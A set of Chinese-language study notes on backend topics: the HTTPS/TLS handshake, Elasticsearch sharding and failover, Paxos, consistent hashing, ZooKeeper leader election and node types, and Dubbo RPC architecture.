

SSL介于**应用层和TCP层之间**。应用层数据不再直接传递给传输层，而是传递给SSL层，SSL层对从应用层收到的数据进行加密，并增加自己的SSL头。SSL(Secure Sockets Layer 安全套接层),及其继任者传输层安全（Transport Layer Security，TLS）是为网络通信提供安全及数据完整性的一种安全协议。TLS与SSL在**传输层**对网络连接进行加密。SSL为Netscape所研发，用以保障在Internet上数据传输的安全，利用数据加密(Encryption)的技术，可确保数据在网络上的传输过程中不会被截取及窃听。SSL协议位于TCP/IP协议与各种应用层协议之间，为数据通讯提供安全支持。

#### 7.9.2 HTTPS两次握手过程

HTTPS其实是有两部分组成：HTTP + SSL / TLS，也就是在HTTP上又加了一层处理加密信息的模块。服务端和客户端的信息传输都会通过TLS进行加密，所以传输的数据都是加密后的数据。

HTTPS在传输数据之前需要客户端（浏览器）与服务端（网站）之间进行一次握手，在握手过程中将确立双方加密传输数据的密码信息。TLS/SSL协议不仅仅是一套加密传输的协议，更是一件经过艺术家精心设计的艺术品，TLS/SSL中使用了非对称加密，对称加密以及HASH算法。握手过程的具体描述如下：

|  |
| --- |
| 1.浏览器将自己支持的一套**加密规则**发送给网站。  2.网站从中选出一组加密算法与HASH算法，并将自己的身份信息以证书的形式发回给浏览器。证书里面包含了网站地址，加密公钥，以及证书的颁发机构等信息。  3.浏览器获得网站证书之后浏览器要做以下工作：  a) 验证证书的合法性（颁发证书的机构是否合法，证书中包含的网站地址是否与正在访问的地址一致等），如果证书受信任，则浏览器栏里面会显示一个小锁头，否则会给出证书不受信的提示。  b) 如果证书受信任，或者是用户接受了不受信的证书，浏览器会生成一串随机数的密码，并用证书中提供的公钥加密。  c) 使用约定好的HASH算法计算握手消息，并使用生成的随机数对消息进行加密，最后将之前生成的所有信息发送给网站。  4.网站接收浏览器发来的数据之后要做以下的操作：  a) 使用自己的私钥将信息解密取出密码，使用密码解密浏览器发来的握手消息，并验证HASH是否与浏览器发来的一致。  b) 使用密码加密一段握手消息，发送给浏览器。  5.浏览器解密并计算握手消息的HASH，如果与服务端发来的HASH一致，此时握手过程结束，之后所有的通信数据将由之前浏览器生成的**随机密码并利用对称加密算法**进行加密。 |





# 8 分布式与集群

## 8.1 搜索引擎

Elasticsearch使用一种叫做**倒排索引(inverted index)**的结构来做快速的全文搜索。倒排索引由在文档中出现的唯一的单词列表，以及对于每个单词在文档中的位置组成。

[全文检索](http://baike.baidu.com/subview/440795/440795.htm)是指计算机索引程序通过扫描文章中的每一个词，对每一个词建立一个索引，指明该词在文章中出现的次数和位置，当用户查询时，检索程序就根据事先建立的索引进行查找，并将查找的结果反馈给用户的检索方式。这个过程类似于通过字典中的检索字表查字的过程。全文搜索搜索引擎数据库中的数据。

让我们尝试一种更高级的搜索，全文搜索——一种传统数据库很难实现的功能。

（1）概念与历史

Lucence是当前功能最全的Java搜索引擎库。

Elasticsearch是一种基于Lucence的分布式实时搜索引擎，通过restful API来隐藏Lucence的复杂性，让全文搜索变得简单。

（1）分布式的实时文件存储，每个字段都被索引并可被搜索；

（2）分布式的实时分析搜索引擎；

（3）可以扩展到上百台服务器，处理PB级结构化或非结构化数据。

有一个叫巴农程序员，结婚之后失业，妻子要去伦敦学习厨师，他也去了，给他做了一个搜索食谱的搜索引擎，构建了lucence，简化难度Compass，再到es。

1. 节点与集群

节点：运行一个es的实例；集群：具有相同的cluster.name节点。

集群中一个节点会被选举为**主节点(master)**,它将临时管理集群级别的一些变更，例如新建或删除索引、增加或移除节点等。主节点不参与文档级别的变更或搜索，这意味着在流量增长的时候，该主节点不会成为集群的瓶颈。任何节点都可以成为主节点。

索引/类型/文档/字段

反向索引:

基于HTTP协议，以JSON为数据交互格式的RESTful API

Relational DB -> Databases -> Tables -> Rows -> Columns

Elasticsearch -> **Indices** -> Types -> Documents -> Fields

传统数据库为特定列增加一个索引，例如B-Tree索引来加速检索。Elasticsearch和Lucene使用一种叫做倒排索引(inverted index)的数据结构来达到相同目。

Elasticsearch提供丰富且灵活的查询语言叫做**DSL查询(Query DSL)**,它允许你构建更加复杂、强大的查询。

Elasticsearch致力于隐藏分布式系统的复杂性。以下这些操作都是在底层自动完成的：

* 将你的文档分区到不同的容器或者分片(**shards**)中，它们可以存在于一个或多个节点中。
* 将分片均匀的分配到各个节点，对索引和搜索做负载均衡。
* 冗余每一个分片，防止硬件故障造成的数据丢失。
* 将集群中任意一个节点上的请求路由到相应数据所在的节点。
* 无论是增加节点，还是移除节点，分片都可以做到无缝的扩展和迁移。

做为用户，我们能够与集群中的任何节点通信，包括主节点。每一个节点都知道文档存在于哪个节点上，它们可以转发请求到相应的节点上。我们访问的节点负责收集各节点返回的数据，最后一起返回给客户端。这一切都由Elasticsearch处理。。es的一个概念就是去中心化，字面上理解就是无中心节点，这是对于集群外部来说的，因为从外部来看es集群，在逻辑上是个整体，你与任何一个节点的通信和与整个es集群通信是等价的。

**主要分片(primary shard)**和**复制分片(replica shard)**

索引只是一个用来指向一个或多个**分片(shards)**的**“逻辑命名空间(logical namespace)”**.

一个**分片(shard)**是一个最小级别**“工作单元(worker unit)”**,它只是保存了索引中所有数据的一部分。

复制分片只是主分片的一个副本，它可以防止硬件故障导致的数据丢失，同时可以提供读请求，比如搜索或者从别的shard取回文档。

默认情况下，一个索引被分配5个主分片，每个分片都有一个复制分片。





分片本身就是一个完整的搜索引擎，它可以使用单一节点的所有资源。我们拥有6个分片（3个主分片和三个复制分片），最多可以扩展到6个节点，每个节点上有一个分片，每个分片可以100%使用这个节点的资源。

**主分片的数量在创建索引时已经确定，复制分片的数量可以在运行中的集群中动态地变更。**



我们已经说过Elasticsearch可以应对节点失效，所以让我们继续尝试。如果我们杀掉第一个节点的进程（以下简称杀掉节点），我们的集群看起来就像这样：

图5：杀掉第一个节点后的集群



我们杀掉的节点是一个主节点。一个集群必须要有一个主节点才能使其功能正常，所以集群做的第一件事就是各节点选举了一个新的主节点：Node 2。

主分片1和2在我们杀掉Node 1时已经丢失，我们的索引在丢失主分片时不能正常工作。如果此时我们检查集群健康，我们将看到状态red：不是所有主节点都可用！

幸运的是丢失的两个主分片的完整拷贝存在于其他节点上，所以新主节点做的第一件事是把这些在Node 2和Node 3上的复制分片升级为主分片，这时集群健康回到yellow状态。这个提升是瞬间完成的，就好像按了一下开关。

为什么集群健康状态是yellow而不是green？我们有三个主分片，但是我们指定了每个主分片对应两个复制分片，当前却只有一个复制分片被分配，这就是集群状态无法达到green的原因，不过不用太担心这个：当我们杀掉Node 2，我们的程序依然可以在没有丢失数据的情况下继续运行，因为Node 3还有每个分片的拷贝。

如果我们重启Node 1，集群将能够重新分配丢失的复制分片，集群状况与上一节的 **图5：增加number_of_replicas到2** 类似。如果Node 1依旧有旧分片的拷贝，它将会尝试再利用它们，它只会从主分片上复制在故障期间有数据变更的那一部分。

现在你应该对分片如何使Elasticsearch可以水平扩展并保证数据安全有了一个清晰的认识。接下来我们将会讨论分片生命周期的更多细节。

 如何存储十亿、百亿数据？

答：使用数据存储集群，增加水平拓展能力，以容纳上百亿数据量

如何保证在十亿、百亿数据上面的查询效率？

答：使用分布式搜索引擎

数据量过亿，无论是存储在关系型数据库还是非关系型数据库，使用非索引字段进行条件查询、模糊查询等复杂查询都是一件极其缓慢甚至是不可能完成的任务，数据库索引建立的是二级索引，大数据查询主要依靠搜索引擎。

根据Solr中国资料显示，在2400亿每条数据大概200字节的数据建立索引，搭建分布式搜索引擎，在50台机器进行搜索测试，其中有条件查询、模糊查询等，其中80%的搜索能够在毫秒内返回结果，剩下一部分能够在20秒内返回，还有5%左右的查询需要在50秒左右的时间完成查询请求，客户端查询请求的并发量为100个客户端。

## 8.2 分布式一致性算法

### 8.2.1 分布式协议

租约，复制协议，一致性协议。

### 8.2.1 paxos算法

**Paxos是为了解决分布式环境下一致性的问题而提出的算法**

http://www.open-open.com/lib/view/open1420635646984.html

<http://blog.csdn.net/chen77716/article/details/6166675>

两阶段提交协议：用于保证跨多个节点操作的原子性，也就是说，跨多个节点的操作要么都成功，要么都失败。Paxos算法用于确保多个节点对某个投票（例如哪个节点为主节点）达成一致。Paxos算法解决的什么问题呢，解决的就是保证每个节点执行相同的操作序列.

两个阶段确定一个决议：

Phase1:确定谁的编号高，只有编号最高才有权利提出proposal

Phase2:编号最高的提交Proposol,如果没有其它节点提出更高proposal，该提案通过；否则重来，异步通信不存在任何一致性算法。

分布式系统中某个值(策略)达成一致。

典型场景：分布式数据库系统中，各个节点的初始状态一致，每个节点都执行相同的操作序列，最后能得到一个一致的状态。为保证执行相同的命令序列，需要在每一条指令上执行一个”一致性算法”，以保证每个节点看到的指令是一致的。

数据一致性与paxos算法

        据说Paxos算法的难理解与算法的知名度一样令人敬仰，所以我们先看如何保持数据的一致性，这里有个原则就是：

在一个分布式数据库系统中，如果各节点的初始状态一致，每个节点都执行相同的操作序列，那么他们最后能得到一个一致的状态。

        Paxos算法解决的什么问题呢，解决的就是保证每个节点执行相同的操作序列。好吧，这还不简单，master维护一个全局写队列，所有写操作都必须 放入这个队列编号，那么无论我们写多少个节点，只要写操作是按编号来的，就能保证一致性。没错，就是这样，可是如果master挂了呢。

        Paxos算法通过投票来对写操作进行全局编号，同一时刻，只有一个写操作被批准，同时并发的写操作要去争取选票，只有获得过半数选票的写操作才会被 批准（所以永远只会有一个写操作得到批准），其他的写操作竞争失败只好再发起一轮投票，就这样，在日复一日年复一年的投票中，所有写操作都被严格编号排 序。编号严格递增，当一个节点接受了一个编号为100的写操作，之后又接受到编号为99的写操作（因为网络延迟等很多不可预见原因），它马上能意识到自己 数据不一致了，自动停止对外服务并重启同步过程。任何一个节点挂掉都不会影响整个集群的数据一致性（总2n+1台，除非挂掉大于n台）。

### 8.2.2 一致性Hash算法

一致性哈希算法(**Consistent Hashing Algorithm**)是一种分布式算法，常用于负载均衡。Memcached client也选择这种算法，解决将key-value均匀分配到众多Memcached server上的问题。它可以取代传统的取模操作，解决了取模操作无法应对增删Memcached Server的问题(增删server会导致同一个key,在get操作时分配不到数据真正存储的server，命中率会急剧下降)。

下面以Memcached的分布式问题为讨论点，但将Memcached server抽象为节点(Node)］   
引文中描述的一致性Hash算法有个潜在的问题是:   
     将节点hash后会不均匀地分布在环上，这样大量key在寻找节点时，会存在key命中各个节点的概率差别较大，无法实现有效的负载均衡。

     如有三个节点Node1,Node2,Node3，分布在环上时三个节点挨的很近，落在环上的key寻找节点时，大量key顺时针总是分配给Node2，而其它两个节点被找到的概率都会很小。

这种问题的解决方案可以有:

**改善Hash算法，均匀分配各节点到环上；［引文］使用虚拟节点的思想，为每个物理节点（服务器）在圆上分配100～200个点。这样就能抑制分布不均匀，最大限度地减小服务器增减时的缓存重新分布。用户数据映射在虚拟节点上，就表示用户数据真正存储位置是在该虚拟节点代表的实际物理服务器上。**

在查看Spy Memcached client时，发现它采用一种称为Ketama的Hash算法，以虚拟节点的思想，解决Memcached的分布式问题。

弄清楚了虚拟节点的问题后，我发现引入虚拟节点虽然使得key的分布均衡了（有节点推出时，该节点上的key也会均衡的分散到其它节点），而且仍然保持了一致性hash的特性。

参考资料: <http://langyu.iteye.com/blog/684087>

### 8.2.2 CAP理论

## 8.3 ZooKeeper

### 8.3.1 是什么？

高性能，分布式的，开源分布式应用协调服务。它提供了简单原始的功能，分布式应用可以基于它实现更高级的服务，比如同步，配置管理，集群管理，名空间。

分布式协调算法

一致性算法

分布式锁: 分布式环境中，相同业务分布在不同应用机器上,有些业务逻辑(耗时网络I/O)只需让集群中某一台机器执行,其余机器可以共享结果，减少重复劳动,提高性能

Zookeeper作为服务提供者注册中心

#### 8.3.1.1 总体结构

Zookeeper服务自身组成一个集群(2n+1个服务允许n个失效)。Zookeeper服务有两个角色，一个是leader，负责写服务和数据同步，剩下的是follower，提供读服务，leader失效后会在follower中重新选举新的leader。

Zookeeper逻辑图如下，

[](http://static.oschina.net/uploads/img/201212/25151024_hgTU.jpg)

(1)客户端可以连接到每个server，每个server的数据完全相同。

(2)每个follower都和leader有连接，接受leader的数据更新操作。

(3)Server记录事务日志和快照到持久存储。

(4)大多数server可用，整体服务就可用。

#### 8.3.1.2 特点

表现为一个分层的文件系统目录树结构

顺序一致性：按照客户端发送请求的顺序更新数据。

原子性：更新要么成功，要么失败，不会出现部分更新。

单一性：无论客户端连接哪个server，都会看到同一个视图。

可靠性：一旦数据更新成功，将一直保持，直到新的更新。

及时性：客户端会在一个确定的时间内得到最新的数据。

#### 8.3.1.3 应用场景

数据发布与订阅（我的业务用到这个特性，后面会有详细介绍）

应用配置集中到节点上，应用启动时主动获取，并在节点上注册一个watcher，每次配置更新都会通知到应用。

名空间服务

分布式命名服务，创建一个节点后，节点的路径就是全局唯一的，可以作为全局名称使用。

分布式通知/协调

不同的系统都监听同一个节点，一旦有了更新，另一个系统能够收到通知。

分布式锁

Zookeeper能保证数据的强一致性，用户任何时候都可以相信集群中每个节点的数据都是相同的。一个用户创建一个节点作为锁，另一个用户检测该节点，如果存在，代表别的用户已经锁住，如果不存在，则可以创建一个节点，代表拥有一个锁。

集群管理

每个加入集群的机器都创建一个节点，写入自己的状态。监控父节点的用户会受到通知，进行相应的处理。离开时删除节点，监控父节点的用户同样会收到通知。

http://www.oschina.net/question/928033_84720

参考资料：

http://www.ibm.com/developerworks/cn/opensource/os-cn-zookeeper/

### 8.3.2 工作原理

Zookeeper核心是原子广播，保证了server之间的同步。实现这个机制的协议叫做Zab协议。Zab有两种模式，它们分别是选主（恢复模式）和同步（广播模式）。当当服务启动或者在领导者崩溃后，Zab就进入了恢复模式，当领导者被选举出来，且大多数Server完成了和leader的状态同步以后，恢复模式就结束了。状态同步保证了leader和Server具有相同的系统状态。

**对于ZooKeeper顺序很重要。因此它用了强制性措施来保证有序。所有的更新都是统一有序的。ZooKeeper会给每个更新一个序号，称之为zxid(ZooKeeper Transaction Id)。每次更新的zxid都是唯一的。读操作是相对于写有序的。读请求的响应会被所请求的服务器标记上它（这台服务器）所处理的最后一个zxid。**

为了保证事务的顺序一致性，zookeeper采用了递增的事务id号（zxid）来标识事务。所有的提议（proposal）都在被提出的时候加上了zxid。实现中zxid是一个64位的数字，它高32位是epoch用来标识leader关系是否改变，每次一个leader被选出来，它都会有一个新的epoch，标识当前属于那个leader的统治时期。低32位用于递增计数。

每个Server在工作过程中有三种状态：

LOOKING：当前Server不知道leader是谁，正在搜寻

LEADING：当前Server即为选举出来的leader

FOLLOWING：leader已经选举出来，当前Server与之同步

选举机制(FastLeaderElection算法)：sid最大且被超过集群中超过半数的机器拥护就会成为leader.

所以只有两种情况无法选出leader：

(1)整个集群只有2台服务器（注意不是只剩2台，而是集群的总节点数为2）

(2)整个集群超过半数机器挂掉。

 所谓的**偶数问题其实是另一个集群优化配置问题**，即:集群的容灾数量=集群总节点数/2-1

假如集群有5节点，那么最多允许2个节点挂掉，如果有3节点挂了，那么整个集群的选举结果不会满足条件：集群中超过半数的机器拥护。

假如集群有6个节点，那么最多也只能挂掉2台，因为挂了3台时，选举结果也不会满足条件:集群中超过半数的机器拥护。

结果可以看出，多那一台用处并不大。所以集群总数推荐为奇数。

zxid由两部分组成：Epoch和Counter。 在我们实现中，zxid是一个64-bit数字。我们使用高32-bits表示epoch, 和低32-bits表示counter。 因为zxid由两部分组成，所以可以将zxid表示成一个数字，也可以表示成一对整形数（epoch, count)。 Epoch数字表示leadership的改变。**每次一个新的leader上台执政，它将有自己的epoch数字**。我们使用一个简单的算法来分配一个唯一的zxid给一个proposal：Leader简单地增加zxid来为每一个proposal获得一个唯一的zxid。Leadership激活将确保只有一个leader使用一个给定的Epoch, 所以我们的这个简单算法能够保证了每一个提案将有一个唯一的id。

<http://cailin.iteye.com/blog/2014486/>

### 8.3.3 配置

tickTime：Zookeeper 服务器之间或客户端与服务器之间心跳的时间间隔。

dataDir：Zookeeper 保存数据的目录，默认情况下，Zookeeper 将写数据的日志文件也保存在这个目录里。

clientPort：Zookeeper 服务器监听端口，用来接受客户端的访问请求。

initLimit：LF初始通信时限，集群中的follower服务器(F)与leader服务器(L)之间**初始连接时**能容忍的最多心跳数（tickTime的数量）。

syncLimit：LF同步通信时限，集群中的follower服务器与leader服务器之间**请求和应答之间**能容忍的最多心跳数（tickTime的数量）。

dataLogDir：日志文件目录，Zookeeper保存日志文件的目录

服务器名称与地址：集群信息（服务器编号，服务器地址，LF通信端口，选举端口）  
这个配置项的书写格式比较特殊，规则如下：

server.N=YYY:A:B

### 8.3.4 zk节点永久和临时

1. **public** **enum** CreateMode {
3. /**
4. * 持久节点：节点创建后，会一直存在，不会因客户端会话失效而删除；
5. */
6. PERSISTENT (0, **false**, **false**),
8. /**
9. * 持久顺序节点：基本特性与持久节点一致，创建节点的过程中，zookeeper会在其名字后自动追加一个单调增长的数字后缀，作为新的节点名；
10. */
11. PERSISTENT_SEQUENTIAL (2, **false**, **true**),
13. /**
14. *  临时节点：客户端会话失效或连接关闭后，该节点会被自动删除，且不能再临时节点下面创建子节点，否则报如下错：org.apache.zookeeper.KeeperException$NoChildrenForEphemeralsException；
15. */
16. EPHEMERAL (1, **true**, **false**),
18. /**
19. * 临时顺序节点：基本特性与临时节点一致，创建节点的过程中，zookeeper会在其名字后自动追加一个单调增长的数字后缀，作为新的节点名；
20. */
21. EPHEMERAL_SEQUENTIAL (3, **true**, **true**);
22. **private** **static** **final** Logger LOG = LoggerFactory.getLogger(CreateMode.**class**);
23. **private** **boolean** ephemeral;
24. **private** **boolean** sequential;
25. **private** **int** flag;
26. CreateMode(**int** flag, **boolean** ephemeral, **boolean** sequential) {
27. **this**.flag = flag;
28. **this**.ephemeral = ephemeral;
29. **this**.sequential = sequential;
30. }
31. **public** **boolean** isEphemeral() {
32. **return** ephemeral;
33. }
34. **public** **boolean** isSequential() {
35. **return** sequential;
36. }
37. **public** **int** toFlag() {
38. **return** flag;
39. }
40. **static** **public** CreateMode fromFlag(**int** flag) **throws** KeeperException {
41. **switch**(flag) {
42. **case** 0: **return** CreateMode.PERSISTENT;
43. **case** 1: **return** CreateMode.EPHEMERAL;
44. **case** 2: **return** CreateMode.PERSISTENT_SEQUENTIAL;
45. **case** 3: **return** CreateMode.EPHEMERAL_SEQUENTIAL ;
46. **default**:
47. LOG.error("Received an invalid flag value to convert to a CreateMode");
48. **throw** **new** KeeperException.BadArgumentsException();
49. }
50. }
51. }

http://www.jiacheo.org/blog/122

### 8.3.4 源码分析

1、QuorumPeerMain

入口函数，读取配置文件信息，Zookeeper集群启动的入口类是QuorumPeerMain来加载配置启动QuorumPeer线程。**Quorum每个zookeeper集群启动的时候集群中zookeeper服务数量就已经确定了。peer代表就是集中每个zookeeper角色是对等的没有主从之分，每个zookeeper服务都可以成为leader， follower，observer**。

* 1. QuorumPeerConfig读取配置文件，如下面的zoo.cfg文件
  2. 启动定时清理服务任务DatadirCleanupManager.start() 用来清除过期的txtLog和snapshot文件
  3. 构建QuorumPeer任务对象  
     3.1）设置供客户端连接的端口地址  
     3.2）设置txtLog和snapshot的操作对象FileTxnSnaplog  
     3.3）设置本Zookeeper的myid(sid)  
     3.4）设置客户端连接工厂  
     3.5）设置选举算法  
     3.6）各种时间设置等等
  4. QuorumPeer.start()启动任务线程

2、QuorumPeer

zk的逻辑主线程，负责选举，投票等

### 8.3.5 面试回答

ZK是开源分布式应用协调服务，它可用于同步，配置管理，集群管理，注册中心，数据订阅发布等。zk表现为分层的目录文件结构。

ZK自身组成一个集群(2n+1个服务允许n个失效)。Zookeeper服务有两个角色，一个是leader，负责写服务和数据同步，剩下的是follower，提供读服务，leader失效后会在follower中重新选举新的leader。

每个Server在工作过程中有三种状态：

* LOOKING：当前Server不知道leader是谁，正在搜寻
* LEADING：当前Server即为选举出来的leader
* FOLLOWING：leader已经选举出来，当前Server与之同步

当任何一个节点进入looking状态时，选举开始，进入looking状态有如下原因：

* 节点刚启动，使自己进入选举状态
* 发现leader节点挂掉了

ZK的Leader和Follower之间通过PING通信，了解对方是否存活。

**1、选举**

一个节点要成为leader，必须得到**至少n/2+1（即半数以上节点）的投票**。选举算法确保一定要选出一个唯一的leader节点。这有两层含义：

a)、一定要选出一个节点作为leader

b)、这个leader一定要唯一

Zookeeper实现了3种选举算法，默认采用FastLeaderElection(Fast Paxos算法具体实现):

选举开始时，每个节点为自己生成一张投票，推荐自己成为leader，并把投票发送给其他节点，这相当于paxos算法中的proposer角色。接下来，节点启动一个接收线程接收其他节点发送过来的投票，并对选票进行处理，这相当于paxos中的acceptor角色。简单的说，节点之间通过这种消息发送（投票），最终选举出leader。

**发送线程用于向其他节点发送本节点的投票信息，接受线程用于从其他节点接受投票信息。**

**LinkedBlockingQueue<ToSend> sendqueue;**

**LinkedBlockingQueue<Notification> recvqueue;**

**第一个队列是发送选票的队列，用于向其他节点发送本节点的选票消息；第二个队列是接收队列，用于接收其他节点发来的选票消息。**

当收到其他节点的选票之后，会和自己的投票比较，如果比自己的投票好（比如推荐的leader的id更大，选举轮数更新），则更新自己的选票，接下来把收到的选票放在选票列表里（该列表存储了所有节点的投票，是一个key-value结构，key为节点的id，value为该节点的投票）。并再次把自己的投票发送给其他节点。

接下来节点会统计选票列表中每个节点获得的票数，如果有一个节点i获得超过半数的选票，则认为该节点是leader。如果本节点就是i，则将自身的状态置为leading，表明自己是leader；否则将自己的状态置为following，表明自己是follower。

通过若干轮的消息交换，最终，会有一个节点获得超过一半的选票而成为leader。这种方法的精髓在于，每个节点在不需要获得所有节点的信息（投票结果）的前提下，达成一致意见，选出leader。

**2、心跳同步**

完成选举后，就开始进入到心跳同步过程

## 8.4 RPC与Dubbo

### 8.4.1 dubbo简介

远程程序调用，Alibaba的分布式服务框架，提供高性能和透明化的RPC远程服务调用方案。

#### 8.4.1.1 背景介绍

随着互联网的发展，网站应用的规模不断扩大，常规的垂直应用架构已无法应对，分布式服务架构以及流动计算架构势在必行，亟需一个治理系统确保架构有条不紊的演进。



* **单一应用架构**
  + 当网站流量很小时，只需一个应用，将所有功能都部署在一起，以减少部署节点和成本。
  + 此时，用于简化增删改查工作量的 **数据访问框架(ORM)** 是关键。
* **垂直应用架构**
  + 当访问量逐渐增大，单一应用增加机器带来的加速度越来越小，将应用拆成互不相干的几个应用，以提升效率。
  + 此时，用于加速前端页面开发的 **Web框架(MVC)** 是关键。
* **分布式服务架构**
  + 当垂直应用越来越多，应用之间交互不可避免，将核心业务抽取出来，作为独立的服务，逐渐形成稳定的服务中心，使前端应用能更快速的响应多变的市场需求。
  + 此时，用于提高业务复用及整合的 **分布式服务框架(RPC)** 是关键。
* **流动计算架构**
  + 当服务越来越多，容量的评估，小服务资源的浪费等问题逐渐显现，此时需增加一个调度中心基于访问压力实时管理集群容量，提高集群利用率。
  + 此时，用于提高机器利用率的 **资源调度和治理中心(SOA)** 是关键。**SOA即面向服务的架构(SOA)。**

#### 8.4.1.2 架构



**节点角色说明：**

* **Provider:** 暴露服务的服务提供方。
* **Consumer:** 调用远程服务的服务消费方。
* **Registry:** 服务注册与发现的注册中心。
* **Monitor:** 统计服务的调用次调和调用时间的监控中心。
* **Container:** 服务运行容器。

**调用关系说明：**

* 0. 服务容器负责启动，加载，运行服务提供者。
* 1. 服务提供者在启动时，向注册中心注册自己提供的服务。
* 2. 服务消费者在启动时，向注册中心订阅自己所需的服务。
* 3. 注册中心返回服务提供者地址列表给消费者，如果有变更，注册中心将基于长连接推送变更数据给消费者。
* 4. 服务消费者，从**提供者地址列表中**，基于软负载均衡算法，选一台提供者进行调用，如果调用失败，再选另一台调用。
* 5. 服务消费者和提供者，在内存中累计调用次数和调用时间，定时每分钟发送一次统计数据到监控中心

#### 8.4.1.3 能干什么

参考资料：<http://www.cnblogs.com/Javame/p/3632473.html>

(1)透明化的远程方法调用，就像调用本地方法一样调用远程方法，只需简单配置，没有任何API侵入

(2)软负载均衡及容错机制，可在内网替代F5等硬件负载均衡器，降低成本，减少单点

